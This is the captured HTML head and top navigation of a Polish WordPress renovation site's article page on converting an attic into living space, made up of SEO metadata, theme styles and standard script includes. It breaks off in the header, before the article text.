

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/
body_size: 17545
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie - Wykańczanie wnętrz mieszkań Warszawa</title>
	<link rel="canonical" href="https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:description" content="Remont poddasza – przestrzeń pełna możliwości Remont poddasza to nie lada wyzwanie, ale jakże chętnie podejmowane przez wielu właścicieli domów czy mieszkań. Z nieużytkowej przestrzeni można stworzyć przytulne, funkcjonalne pomieszczenia – sypialnię, gabinet czy pokój dla dziecka. Co warto wiedzieć, planując taki projekt? Analiza przestrzeni i planowanie remontu Remont poddasza to nie tylko wybór kolorów [&hellip;]" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="article:published_time" content="2022-04-03T10:07:56+00:00" />
	<meta property="article:modified_time" content="2022-04-03T14:07:56+00:00" />
	<meta name="author" content="rezydencjaorlowicza.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#article","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/"},"author":{"name":"rezydencjaorlowicza.pl","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"headline":"Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie","datePublished":"2022-04-03T10:07:56+00:00","dateModified":"2022-04-03T14:07:56+00:00","mainEntityOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/"},"wordCount":452,"image":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg","articleSection":["Remonty i budowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/","url":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/","name":"Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg","datePublished":"2022-04-03T10:07:56+00:00","dateModified":"2022-04-03T14:07:56+00:00","author":{"@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg","width":1280,"height":847,"caption":"ElasticComputeFarm / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/remont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Remont poddasza: Przekształć nieużytkową przestrzeń w przytulne mieszkanie"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b","name":"rezydencjaorlowicza.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"rezydencjaorlowicza.pl"},"url":"https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fremont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fremont-poddasza-przeksztalc-nieuzytkowa-przestrzen-w-przytulne-mieszkanie%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rezydencjaorlowicza.pl/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rezydencjaorlowicza.pl/?p=426' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420052.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
